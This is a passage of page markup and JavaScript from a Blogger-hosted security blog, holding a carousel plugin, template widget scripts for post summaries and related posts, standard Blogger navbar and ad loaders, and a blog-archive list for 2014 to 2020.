f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);

// Sora Craft Responsive Blogger Template
// Java Script Widgets Content For Blogger

function av(e){var t=e.feed.author[0];c=t.name.$t;d=t.gd$image.src.replace(/\/s[0-9]+(-*c*)\//,"/s96$1/");document.write('<svg enable-background="new 0 0 60 69.474" height="69.474px" id="admin-avatar" version="1.0" viewBox="0 0 60 69.474" width="60px" x="0px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" y="0px"><defs><g id="hex"><path d="M60.083,47.104c0,2.75-1.948,6.125-4.33,7.5L34.33,66.974c-2.382,1.375-6.279,1.375-8.66,0L4.247,54.604 c-2.382-1.375-4.33-4.75-4.33-7.5V22.369c0-2.75,1.948-6.125,4.33-7.5L25.67,2.5c2.381-1.375,6.278-1.375,8.659,0l21.422,12.369c2.382,1.375,4.33,4.75,4.33,7.5L60.083,47.104z"></path></g><clipPath id="hex-mask"><path d="M60.083,47.104c0,2.75-1.948,6.125-4.33,7.5L34.33,66.974c-2.382,1.375-6.279,1.375-8.66,0L4.247,54.604c-2.382-1.375-4.33-4.75-4.33-7.5V22.369c0-2.75,1.948-6.125,4.33-7.5L25.67,2.5c2.381-1.375,6.278-1.375,8.659,0l21.422,12.369c2.382,1.375,4.33,4.75,4.33,7.5L60.083,47.104z"></path></clipPath></defs></svg><figure><img alt="" src="'+aub+'"/><figcaption><svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100" height="120" viewBox="-5 0 70 70" xml:space="preserve"><use class="admin-stroke" xlink:href="#hex" x="-4px" y="-4px"></use><g class="admin-avatar" style="clip-path: url(#hex-mask);"><image x="-10px" y="0" alt="'+c+'" class="avatar-author" xlink:href="'+d+'" title="'+c+'" width="75" height="75"></image></g></svg></figcaption></figure><div class="clear"></div><h3>'+c+"</h3><p>"+aud+"</p>")}

function removeHtmlTag(e,t){if(e.indexOf("<")!=-1){var n=e.split("<");for(var r=0;r<n.length;r++){if(n[r].indexOf(">")!=-1){n[r]=n[r].substring(n[r].indexOf(">")+1,n[r].length)}}e=n.join("")}t=t<e.length-1?t:e.length-2;while(e.charAt(t-1)!=" "&&e.indexOf(" ",t)!=-1)t++;e=e.substring(0,t-1);return e+" ..."}function createSummaryAndThumb(e,t,n){var r=document.getElementById(e);var i=document.getElementById(n);var s="";var o=r.getElementsByTagName("img");var u=r.getElementsByTagName("iframe");var a=summary_noimg;var f="10px 35px 0";var l="border-top: 4px solid #A0CF4F;";var c="#A0CF4F";var h="background-position: -6px 0px;";var p="";var d="fa-pencil-square-o";if(o.length>=1){c="#ED4B1F";h="background-position: -78px 0px;";s='<div class="post-summary" style="border-top: 4px solid '+c+';"><a title="" href="'+t+'"><img alt="" class="imgcon" src="'+o[0].src.replace("/s1600/","/s770/")+'" width="'+thw+'px" height="'+thh+'px"/></a></div>';a=summaryi;f="0 35px";d="fa-book";l=""}if(r.innerHTML.indexOf("thumbvideo")!=-1){s='<div class="playbutton"><a title="" href="'+t+'"><img alt="" class="imgcon" src="'+o[0].src+'" width="'+thw+'px" height="'+thh+'px"/></a></div>';a=summaryv}if(r.innerHTML.indexOf("http://www.youtube.com/v/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube.com/v/")+25);s='<div class="playbutton"><a href="'+t+'"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv}if(r.innerHTML.indexOf("http://www.youtube.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube.com/embed/")+29);c="#E33535";h="background-position: -151px 0px;";s='<div class="playbutton youtube" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-youtube-play";l=""}if(r.innerHTML.indexOf("//www.youtube.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//www.youtube.com/embed/")+24);c="#E33535";h="background-position: -151px 0px;";s='<div class="playbutton youtube" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-youtube-play";l=""}if(r.innerHTML.indexOf("http://www.youtube-nocookie.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube-nocookie.com/embed/")+38);c="#E33535";h="background-position: -151px 0px;";s='<div class="playbutton youtube" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-youtube-play";l=""}if(r.innerHTML.indexOf("//www.youtube-nocookie.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//www.youtube-nocookie.com/embed/")+33);c="#E33535";h="background-position: -151px 0px;";s='<div class="playbutton youtube" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-youtube-play";l=""}if(r.innerHTML.indexOf("http://player.vimeo.com/video/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://player.vimeo.com/video/")+30);c="#F1C40F";h="background-position: -225px 0px;";s='<div class="playbutton vimeo" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="//player.vimeo.com/video/'+m+'" width="'+thw+'px" height="'+thh+'px" ></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-video-camera";l=""}if(r.innerHTML.indexOf("//player.vimeo.com/video/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//player.vimeo.com/video/")+25);c="#F1C40F";h="background-position: -225px 0px;";s='<div class="playbutton vimeo" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="//player.vimeo.com/video/'+m+'" width="'+thw+'px" height="'+thh+'px" ></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-video-camera";l=""}var g='<div class="post_type_icon hexagon" style="'+h+'"><a href="'+t+'"><i class="fa '+d+'"></i></a></div>'+s+'<div class="post_content" style="'+l+"padding:"+f+';"><h2><a title="'+n+'" href="'+t+'">'+n+'</a></h2><div class="border" style="background-color:'+c+';"></div><p style="display:'+p+';"> '+removeHtmlTag(r.innerHTML,a)+' </p><p class="greytext" style="display:'+p+';"></p><a style="background:'+c+";display:"+p+';" href="'+t+'" class="text-center button pink">Read More</a><hr style="display:'+p+';"/></div>';r.innerHTML=g}var summary_noimg=300;summaryi=280;summaryv=0;thh=433;thw=850

function recentposts(e){document.write('<div id="recent-posts">');for(var t=0;t<numposts;t++){var n=e.feed.entry[t];var r=n.title.$t;var i;if(t==e.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if(n.link[o].rel=="replies"&&n.link[o].type=="text/html"){var u=n.link[o].title;var f=n.link[o].href}if(n.link[o].rel=="alternate"){i=n.link[o].href;break}}var l;try{l=n.media$thumbnail.url}catch(h){s=n.content.$t;a=s.indexOf("<img");b=s.indexOf('src="',a);c=s.indexOf('"',b+5);d=s.substr(b+5,c-b-5);if(a!=-1&&b!=-1&&c!=-1&&d!=""){l=d}else l='" style="display: none;'}var p=n.published.$t;var v=p.substring(0,4);var m=p.substring(5,7);var g=p.substring(8,10);var y=new Array;y[1]="Jan";y[2]="Feb";y[3]="Mar";y[4]="Apr";y[5]="May";y[6]="Jun";y[7]="Jul";y[8]="Aug";y[9]="Sep";y[10]="Oct";y[11]="Nov";y[12]="Dec";document.write('<div class="post_wrapper">');document.write('<div class="post_thumb"><a href="'+i+'"><img src="'+l.replace("/s72-c/","/s120-c/")+'" alt="'+r+'" height="90" width="90"></div>');var w="";var E=0;document.write("");if(showpostdate==true){w=w+y[parseInt(m,10)]+"-"+g+" - "+v;E=1}document.write('<div class="post_desc"><a href="'+i+'"><h5>'+r+'</h5></a><span class="meta">'+w+"</span><p>");if("content"in n){var S=n.content.$t}else if("summary"in n){var S=n.summary.$t}else var S="";var x=/<\S[^>]*>/g;S=S.replace(x,"");if(showpostsummary==true){if(S.length<numchars){document.write("");document.write(S);document.write("")}else{document.write("");S=S.substring(0,numchars);var T=S.lastIndexOf(" ");S=S.substring(0,T);document.write(S+"...");document.write("")}}document.write("</p></div><div class='clear'></div></div>");if(displayseparator==true)if(t!=numposts-1)document.write("")}document.write("</div>")}var numposts=3;var displayseparator=false;var showpostdate=true;var showpostsummary=true;var numchars=50
function avp(a){var b=a.feed.author[0];c=b.name.$t;d=b.gd$image.src.replace(/\/s[0-9]+(-*c*)\//,'/s120$1/');document.write('<img alt="'+c+'" class="avatar avatar-100 photo avatar-default" src="'+d+'" title="'+c+'" height="100" width="100"></img>')}
function related_results_labels_thumbs(e){for(var t=0;t<e.feed.entry.length;t++){var n=e.feed.entry[t];relatedTitles[relatedTitlesNum]=n.title.$t;try{thumburl[relatedTitlesNum]=n.media$thumbnail.url}catch(r){s=n.content.$t;a=s.indexOf("<img");b=s.indexOf('src="',a);c=s.indexOf('"',b+5);d=s.substr(b+5,c-b-5);if(a!=-1&&b!=-1&&c!=-1&&d!=""){thumburl[relatedTitlesNum]=d}else{if(typeof defaultnoimage!=="undefined")thumburl[relatedTitlesNum]=defaultnoimage;else thumburl[relatedTitlesNum]=""}}if(relatedTitles[relatedTitlesNum].length>60)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,60)+"...";for(var i=0;i<n.link.length;i++){if(n.link[i].rel=="alternate"){relatedUrls[relatedTitlesNum]=n.link[i].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var e=new Array(0);var t=new Array(0);var n=new Array(0);for(var r=0;r<relatedUrls.length;r++){if(!contains_thumbs(e,relatedUrls[r])){e.length+=1;e[e.length-1]=relatedUrls[r];t.length+=1;n.length+=1;t[t.length-1]=relatedTitles[r];n[n.length-1]=thumburl[r]}}relatedTitles=t;relatedUrls=e;thumburl=n}function contains_thumbs(e,t){for(var n=0;n<e.length;n++)if(e[n]==t)return true;return false}function printRelatedLabels_thumbs(e){var t;if(typeof splittercolor!=="undefined")t=splittercolor;else t="";for(var n=0;n<relatedUrls.length;n++){if(relatedUrls[n]==e||!relatedTitles[n]){relatedUrls.splice(n,1);relatedTitles.splice(n,1);thumburl.splice(n,1);n--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var n=0;if(relatedTitles.length>0)document.write('<div class="title"><h4>'+relatedpoststitle+"</h4></div>");document.write('<div class="carousel_related owl-carousel owl-theme" id="owl-demo"/>');while(n<relatedTitles.length&&n<20&&n<maxresults){document.write('<div class="item-img"><a ');if(n!=0)document.write("");else document.write('"');document.write(' href="'+relatedUrls[r]+'" title="'+relatedTitles[r]+'"><img style="width:230px;height:150px;" alt="'+relatedTitles[r]+'" title="'+relatedTitles[r]+'" src="'+thumburl[r].replace("/s72-c/","/s290-c/")+'"/></a></div>');n++;if(r<relatedTitles.length-1){r++}else{r=0}}document.write("</div>");relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}var relatedTitles=new Array;var relatedTitlesNum=0;var relatedUrls=new Array;var thumburl=new Array

//]]></script>
<!-- jAVASCRIPT ENDS! -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8539880144347728238&amp;zx=4eff04ca-94a0-402a-ab20-de24fb59381c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8539880144347728238&amp;zx=4eff04ca-94a0-402a-ab20-de24fb59381c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3652831423135757 -->

</head>
<body>
<!-- META & NAVBAR & ATTRIBUTION = HIDDEN -->
<div class='navbar-o section' id='navbar-o'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/8539880144347728238?po\x3d3058505152268563957\x26origin\x3dhttps://blog.carnal0wnage.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<a href='http://twitter.com/cktricky'>
<img alt='' height='55' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiekkwufFmBm9IDV6TB57jbyzcaaf5HytJu87K9oiC20EzcozDfXtMt7zWpis6eehJo4mR_Y9yhLmb9aeFlxJAmkJPy8WSijy3SajZGMxrDNq5TTekA__6b0lt1OelcRT5AFefA-Qk35eY/s230/Twitter-29A.png' width='90'/>
</a>
<br/>
<span class='caption'>Follow cktricky</span>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
